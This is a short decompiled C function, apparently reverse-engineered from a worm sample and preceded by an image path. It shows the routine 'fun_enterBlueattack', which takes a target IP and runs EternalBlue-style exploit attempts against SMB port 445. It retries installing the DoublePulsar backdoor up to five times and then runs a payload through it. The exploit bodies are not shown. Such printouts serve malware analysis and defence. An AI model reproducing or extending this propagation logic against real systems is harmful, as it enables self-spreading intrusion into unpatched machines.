 int __cdecl fun_enterBlueattack(struct in_addr in)
{
  char *v1; // eax@1
  signed int v2; // edi@2
  char Dest; // [sp+8h] [bp-104h]@1
  char v5; // [sp+9h] [bp-103h]@1
  __int16 v6; // [sp+109h] [bp-3h]@1
  char v7; // [sp+10Bh] [bp-1h]@1

  Dest = 0;
  memset(&v5, 0, 0x100u);
  v6 = 0;
  v7 = 0;
  v1 = inet_ntoa(in);
  strncpy(&Dest, v1, 0x10u);
  if ( fun_tryExpfirst(&Dest, 0x1BDu) )
  {
    v2 = 0;
    do
    {
      Sleep(0xBB8u);
      if ( fun_doublepulsarInstall(&Dest, 1, 0x1BDu) )
        break;
      Sleep(0xBB8u);
      fun_tryExpsecond(&Dest, 0x1BDu);
      ++v2;
    }
    while ( v2 < 5 );
  }
  Sleep(0xBB8u);
  if ( fun_doublepulsarInstall(&Dest, 1, 0x1BDu) )
    fun_doublepulsarRunpayload(&Dest, 1, 0x1BDu);
  endthreadex(0);
  return 0;
}